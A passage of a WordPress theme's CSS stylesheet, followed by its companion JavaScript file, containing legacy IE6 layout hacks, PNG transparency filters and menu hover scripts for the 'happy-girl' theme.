  left: 100%;
}

* html .menu ul a
{
  height: 1%;
}

* html .menu li li
{
  float: left;
  width: 100%;
}
.nav
{
  position: relative;
  margin: 0  auto;
  width: 690px;
  height: 32px;
  z-index: 100;
}

.menu 
{
  padding: 6px 30px 0px 30px;
}

* html .nav
{
  zoom: 1;
}

.nav .l, .nav .r, .nav .r div 
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 32px;
}

.nav .l 
{
  left: 0;
  right: 30px;
}

* html .nav .l
{
  width: expression(this.parentNode.offsetWidth-30+'px');
}

.nav .r 
{
  right: 0;
  width: 30px;
}

* html .nav .r
{
  left: expression(this.parentNode.offsetWidth-30+'px');
}

.nav .r div
{
  width: 690px;
  right: 0;
}

* html .nav .r div
{
  left: expression(this.parentNode.offsetWidth-690+'px');
}

.nav .l, .nav .r div 
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/nav.png');
}

* html .nav .l, * html .nav .r div 
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/nav.png',sizingMethod='crop')");
}
/* end Menu */

/* begin MenuItem */
.menu ul li
{
  clear: both;
}

.menu a , .menu a span
{
  height: 26px;
  display: block;
}

* html .menu a , * html .menu a span
{
  float: left;
}

.menu a
{
  cursor: pointer;
  text-decoration: none;
  margin-right: 3px;
  margin-left: 3px;
  
}
.menu a
{
  background-image: url('images/item-left.png');
  background-position: left top;
  background-repeat: no-repeat;
}

.menu a span
{
  background-image: url('images/item-right.png');
  background-position: right top;
  background-repeat: no-repeat;
}
.menu a span span
{
  font-family: 'Times New Roman';
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  color: #383119;
  padding: 0 9px;
  margin: 0 14px;
  line-height: 26px;
  text-align: center;
  background-image: url('images/item-center.png');
  background-position: left top;
  background-repeat: repeat-x;
  
}

* html .menu a span span
{
  display: inline;
}
.menu a:hover
{
  background-position: left -26px;
}

.menu li:hover>a
{
  background-position: left -26px;
}

* html .menu .menuhover .menuhoverA
{
  background-position: left -26px;
}

.menu li:hover a span
{
  background-position: right -26px;
}

.menu a:hover span
{
  background-position: right -26px;
}

* html .menu .menuhover .menuhoverA span
{
  background-position: right -26px;
}

.menu a:hover span span
{
  color: #185F77;
  background-position: left -26px;
}

.menu li:hover a span span
{
  color: #185F77;
  background-position: left -26px;
}

* html .menu .menuhover .menuhoverA span span
{
  color: #185F77;
  background-position: left -26px;
}

.menu a.active
{
  background-position: left -52px;
}

.menu a.active span
{
  background-position: right -52px;
}

.menu a.active span span
{
  color: #19150B;
  background-position: left -52px;
}

/* end MenuItem */

/* begin MenuSubItem */

.menu ul a 
{
  text-align: center;
  height: 21px;
  line-height: 21px;
  margin-right: auto;
  
  width: 160px;
  background-image: url('images/subitem-bg.png');
  background-position: left top;
  background-repeat: repeat-x;
  
  border-width: 0px;
  border-style: solid;
  border-color: #D9CDAB;
}

.nav ul.menu ul span, .nav ul.menu ul span span
{
	display:inline;
	float:none;
	margin:inherit;
	padding:inherit;
	background-image:none;
	text-align:inherit;
	text-decoration:inherit;
}

.menu ul a , .nav ul.menu ul span, .nav ul.menu ul span span
{
	line-height: 21px;
	color: #7F6D39;
	font-family: 'Times New Roman';
	font-size: 12px;
	font-weight: normal;
	font-style: normal;
	text-decoration: none;
}


.menu ul ul a
{
  margin-left: auto;
}

* html .menu ul a 
{
  color: #7F6D39 !important;
}

.menu ul li a:hover
{
  color: #000000;
  border-color: #84CEE7;
  background-position: 0 -21px;
}

.menu ul li:hover>a
{
  color: #000000;
  border-color: #84CEE7;
  background-position: 0 -21px;
}

* html .menu ul a:hover {
  color: #000000 !important;
}	

* html .menu ul .menuhover .menuhoverA
{
  color: #000000 !important;
  border-color: #84CEE7;
  background-position: 0 -21px;
}


.nav .menu ul li a:hover span, .nav .menu ul li a:hover span span
{
  color: #000000;
}

.nav .menu ul li:hover>a span, .nav .menu ul li:hover>a span span
{
  color: #000000;
}

* html .nav .menu ul a:hover span, * html .nav .menu ul a:hover span span
{
  color: #000000 !important;
}	

* html .nav .menu ul .menuhover .menuhoverA span, * html .nav .menu ul .menuhover .menuhoverA span span
{
  color: #000000 !important;
}


/* end MenuSubItem */

/* begin ContentLayout */
.contentLayout
{
	margin-bottom: 18px;
	width: 100%;
	position: relative;
}/* end ContentLayout */

/* begin Button */
button.Button, a.Button
{
  border: none;
  padding: 0;
  margin: 0;
  background: none;
  font-size: 100%;
  font-family: inherit;
  line-height: inherit;
  display: inline-block;
  overflow: visible;
  width: auto;
  cursor: default;
  white-space: normal;
  text-decoration: none;
}

.Button .btn 
{
  position: relative;
  display: block;
  overflow: hidden;
  float: left;
  z-index: 0;
  height: 25px;
  color: #0F4857;
}

.Button .t
{
  height: 25px;
  line-height: 25px;
  padding: 0 9px;
  text-align: left;
  font-family: 'Arial';
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}

.Button .active
{
  color: #FBFDFE;
}

.Button .hover 
{
  color: #FFFFFF;
}

.Button .active .r 
{
  top: -50px;
}

.Button .hover .r 
{
  top: -25px;
}

.Button .r 
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 8px;
  height: 75px;
}

* html .Button .r
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-8+'px');
}


.Button .r span
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width:413px;
  height: 75px;
}

* html .Button .r span
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-413+'px');
}

.Button .active .l 
{
  top: -50px;
}

.Button .hover .l 
{
  top: -25px;
}

.Button .l 
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  right: 8px;
  height: 75px;
}

* html .Button .l
{
  font-size: 1px;
  width: expression(this.parentNode.offsetWidth-8+'px');
}


.Button .l, .Button .r span  
{
  background-image: url('images/Button.png');
}

* html .Button .l, * html .Button .r span
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/Button.png',sizingMethod='crop')");
}
/* end Button */

/* begin Box, Block */
.Block 
{
  min-width:1px;
  min-height:1px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  z-index: 0;
  
  
}


* html .Block 
{
  width:expression(this.offsetWidth < 1 ? 1+"px" : "auto !important");
  height:expression(this.offsetHeight < 1 ? 1+"px" : "auto !important");
  
  zoom: 1;
}


.Block-body 
{
  position: relative;
  z-index: 0;
  margin: 0px;
  text-align: left;
}




.Block
{
  margin: 5px;
}

.Block table.table
{
  border-collapse: collapse;
  margin: 1px;
}

.Block table.table th, .Block table.table td
{
  padding: 2px;
  border: solid 1px #CBBB8B;
}
/* end Box, Block */

/* begin BlockHeader */
.BlockHeader
{
  position: relative;
  overflow: hidden;
  height: 30px;
  z-index: 0;
  line-height: 30px;
  padding: 0 8px;
  margin-bottom: 0px;
  text-align: left;
  color: #000000;
  font-family: 'Times New Roman';
  font-size: 16px;
  font-weight: normal;
  font-style: normal;  
  text-decoration: none;
}

* html .BlockHeader
{
  zoom: 1;
}

.BlockHeader .l, .BlockHeader .r, .BlockHeader .r div 
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 30px;
}

.BlockHeader .l 
{
  left: 0;
  right: 11px;
}

* html .BlockHeader .l
{
  width: expression(this.parentNode.offsetWidth-11+'px');
}

.BlockHeader .r 
{
  right: 0;
  width: 11px;
}

* html .BlockHeader .r
{
  left: expression(this.parentNode.offsetWidth-11+'px');
}

.BlockHeader .r div
{
  width: 690px;
  right: 0;
}

* html .BlockHeader .r div
{
  left: expression(this.parentNode.offsetWidth-690+'px');
}

* html .BlockHeader .l, * html .BlockHeader .r div 
{
  font-size: 1px;
}

.BlockHeader .l, .BlockHeader .r div 
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/BlockHeader.png');
}

* html .BlockHeader .l, * html .BlockHeader .r div 
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockHeader.png',sizingMethod='crop')");
}
/* end BlockHeader */

/* begin Box, BlockContent */
.BlockContent 
{
  min-width:23px;
  min-height:23px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  z-index: 0;
  
  
}


* html .BlockContent 
{
  width:expression(this.offsetWidth < 23 ? 23+"px" : "auto !important");
  height:expression(this.offsetHeight < 23 ? 23+"px" : "auto !important");
  
  zoom: 1;
}


.BlockContent-body 
{
  position: relative;
  z-index: 0;
  margin: 8px;
  text-align: left;
  color: #000000;
  font-family: 'Tahoma';
  font-size: 12px;
  font-weight: normal;
  font-style: normal;  
  text-decoration: none;
}

.BlockContent-body ul li {
  margin: 10px 0 0 0;
}

.BlockContent-body ul ul li {
  margin: 5px 0 0 0px;
}

.BlockContent-body ul ul ul li {
  margin: 0 0 0 0px;
}
.BlockContent a
{
  color: #2185A6;
}
.BlockContent a:link
{
  color: #2185A6; 
}

.BlockContent a:hover
{
  color: #947F42;
}
.BlockContent a:hover:visited
{
  color: #947F42;
}

.BlockContent a:visited
{
  color: #406F7D;
}

.BlockContent-tl 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 11px;
  height: 11px;
  background-image: url('images/BlockContent-s.png');
}

* html .BlockContent-tl 
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-s.png',sizingMethod='crop')");
}


.BlockContent-tr 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 11px;
  height: 11px;
}

* html .BlockContent-tr 
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-11+'px');
}

.BlockContent-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -11px;
  width: 22px;
  height: 22px;
  background-image: url('images/BlockContent-s.png');
}

* html .BlockContent-tr div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-s.png',sizingMethod='crop')");
}

.BlockContent-bl 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 11px;
  height: 11px;
}

* html .BlockContent-bl 
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-11+'px');
}

.BlockContent-bl div
{
  position: absolute;
  z-index: -1;
  top: -11px;
  left: 0;
  width: 22px;
  height: 22px;
  background-image: url('images/BlockContent-s.png');
}

* html .BlockContent-bl div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-s.png',sizingMethod='crop')");
}

.BlockContent-br 
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 11px;
  height: 11px;
}

* html .BlockContent-br
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-11+'px');
  left: expression(this.parentNode.offsetWidth-11+'px');
}

.BlockContent-br div 
{
  position: absolute;
  z-index: -1;
  top: -11px;
  left: -11px;
  width: 22px;
  height: 22px;
  background-image: url('images/BlockContent-s.png');
}

* html .BlockContent-br div
{
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-s.png',sizingMethod='crop')");
}

.BlockContent-tc 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 11px;
  right: 11px;
  height: 11px;
}

* html .BlockContent-tc
{
  font-size: 1px;
  width: expression(this.parentNode.offsetWidth-22+'px');
}


.BlockContent-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 22px;
  background-image: url('images/BlockContent-h.png');
}

* html .BlockContent-tc div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-h.png',sizingMethod='scale')");
}


.BlockContent-bc 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 11px;
  right: 11px;
  height: 11px;
}

* html .BlockContent-bc
{
  font-size: 1px;
  top: expression(this.parentNode.offsetHeight-11+'px');
  width: expression(this.parentNode.offsetWidth-22+'px');
}

.BlockContent-bc div 
{
  position: absolute;
  z-index: -1;
  top: -11px;
  left: 0;
  width: 100%;
  height: 22px;
  background-image: url('images/BlockContent-h.png');
}

* html .BlockContent-bc div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-h.png',sizingMethod='scale')");
}


.BlockContent-cl 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 11px;
  left: 0;
  width: 11px;
  bottom: 11px;
}

* html .BlockContent-cl
{
  font-size: 1px;
  height: expression(this.parentNode.offsetHeight-22+'px');
}

.BlockContent-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 22px;
  height: 100%;
  background-image: url('images/BlockContent-v.png');
}

* html .BlockContent-cl div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-v.png',sizingMethod='scale')");
}

.BlockContent-cr 
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 11px;
  right: 0;
  width: 11px;
  bottom: 11px;
}

* html .BlockContent-cr
{
  font-size: 1px;
  left: expression(this.parentNode.offsetWidth-11+'px');
  height: expression(this.parentNode.offsetHeight-22+'px');
}

.BlockContent-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -11px;
  width: 22px;
  height: 100%;
  background-image: url('images/BlockContent-v.png');
}

* html .BlockContent-cr div
{
  font-size: 1px;
  background: none;
  behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + (function(){var t=document.getElementsByTagName('link');for(var i=0;i<t.length;i++){var l=t[i];if(l.href&&/style\\.css$/.test(l.href))return l.href.replace('style.css','');}return '';})()+"images/BlockContent-v.png',sizingMethod='scale')");
}

.BlockContent-cc 
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 11px;
  left: 11px;
  right: 11px;
  bottom: 11px;
  background-color: #F3EFE3;
}

* html .BlockContent-cc
{
  font-size: 1px;
  width: expression(this.parentNode.offsetWidth-22+'px');
  height: expression(this.parentNode.offsetHeight-22+'px');
}
/* end Box, BlockContent */

/* begin LayoutCell */
.contentLayout .sidebar1
{
	/*position: relative;*/
	margin:0;
	padding:0;
	border:0;
	float: left;
	overflow: hidden;
	width: 30%;
}
/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .content
{
	position: relative;
	margin:0;
	padding:0;
	border:0;
	float: left;
	overflow: hidden;
	width: 69%;
}
/* end LayoutCell */



.sidebar1 ul, .sidebar2 ul, .sidebar3 ul
{
	margin-left: 0; 
	padding-left: 20px;
}

.sidebar1 ul li, .sidebar2 ul li, .sidebar3 ul li
{
	list-style: none; 
	margin-left: -20px;
	padding: 0;
}

.footer
{
	text-align: center;
}

.post h2 a 
{
	text-decoration: none;
}

.aligncenter, div.aligncenter
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.wp-caption
{
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	/* optional rounded corners for browsers that support it */
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img
{
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text
{
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

.commentlist li .avatar
{
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
}

#commentform textarea
{
	width: 100%;
	padding: 2px;
}
.BlockContent .post-d a {
         font-size:12pt;
         color:#FF0080;
         line-height:20pt;
         text-align:center;
         margin-left:20px;
}
.BlockContent .post-d a:hover {
         color:#FF8000;
}
.BlockContent .post-d a:link:visited {
         color:#FF0080;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lalucarne-verrieres-91.fr/wordpress/wp-content/themes/happy-girl/script.js
body_size: 1381
content:
/* begin Page */
list = new Array();

function init() {
    if (arguments.callee.done) return;
    arguments.callee.done = true;
    for (var i = 0; i < list.length; i++) list[i]();
};

if (document.addEventListener) {
    document.addEventListener("DOMContentLoaded", init, false);
}
/*@cc_on @*/
/*@if (@_win32)
document.write('<script id="__ie_onload" defer="defer" src="javascript:void(0)"><\/script>');
var script = document.getElementById("__ie_onload");
script.onreadystatechange = function() {
    if (this.readyState == "complete") {
     init();
    }
};
/*@end @*/
if (/WebKit/i.test(navigator.userAgent)) {
    var _timer = setInterval(function() {
        if (/loaded|complete/.test(document.readyState)) {
            clearInterval(_timer);
            init();
        }
    }, 10);
}
window.onload = init;

// fix ie blinking
var m = document.uniqueID
&& document.compatMode
&& !window.XMLHttpRequest
&& document.execCommand;

try{
     if(!!m)
{
         m("BackgroundImageCache", false, true)
      }
}
catch(oh){};

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = new Array();
	var slash = String.fromCharCode(92);
	var re = new RegExp(slash + "b" + clsName + slash + "b");
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

function jsHover() {
    var elements=xGetElementsByClassName("btn",document, "span");
    
	for (var i=0; i<elements.length; i++) {
	     if (!elements[i].tagName) continue;
		elements[i].parentNode.onmouseover=function() {
            this.getElementsByTagName("span")[0].className+=" hover";
        }
        elements[i].parentNode.onmouseout=function() {
            this.getElementsByTagName("span")[0].className=
            this.getElementsByTagName("span")[0].className.replace(/hover/, "");
        }
		
	}
}
list.push(jsHover);/* end Page */

/* begin Menu */
function Insert_Separators()
{   
    var menus = xGetElementsByClassName("menu", document);
    for (var i = 0; i < menus.length; i++) {
        var menu = menus[i];
        var childs = menu.childNodes;
        var listItems = [];
        for (var j = 0; j < childs.length; j++){
            var el = childs[j];
            if (String(el.tagName).toLowerCase() == "li")listItems.push(el);
        }
        for (var j = 0; j < listItems.length - 1; j++){
            var span = document.createElement('span');
            span.className = 'separator';
            var li = document.createElement('li');
            li.appendChild(span);
            listItems[j].parentNode.insertBefore(li, listItems[j].nextSibling);
        }
    }
}
list.push(Insert_Separators);

function Menu_IE6Setup() {
    var isIE6 = navigator.userAgent.toLowerCase().indexOf("msie") != -1 
		            && navigator.userAgent.toLowerCase().indexOf("msie 7") == -1;
	if (!isIE6) return;
	var aTmp2, i, j, oLI, aUL, aA;
	var aTmp = xGetElementsByClassName("menu", document, "ul");
	for (i=0;i<aTmp.length;i++) {
		aTmp2 = aTmp[i].getElementsByTagName("li");
		for (j=0;j<aTmp2.length;j++) {
			oLI = aTmp2[j];
			aUL = oLI.getElementsByTagName("ul");
			if (aUL && aUL.length) {
				oLI.UL = aUL[0];
				aA = oLI.getElementsByTagName("a");
				if (aA && aA.length)
					oLI.A = aA[0];
				oLI.onmouseenter = function() {
					this.className += " menuhover";
					this.UL.className += " menuhoverUL";
					if (this.A) this.A.className += " menuhoverA";
				};
				oLI.onmouseleave = function() {
					this.className = this.className.replace(/menuhover/,"");
					this.UL.className = this.UL.className.replace(/menuhoverUL/,"");
					if (this.A) this.A.className = this.A.className.replace(/menuhoverA/,"");
				};
			}
		}
	}
}
list.push(Menu_IE6Setup);
/* end Menu */

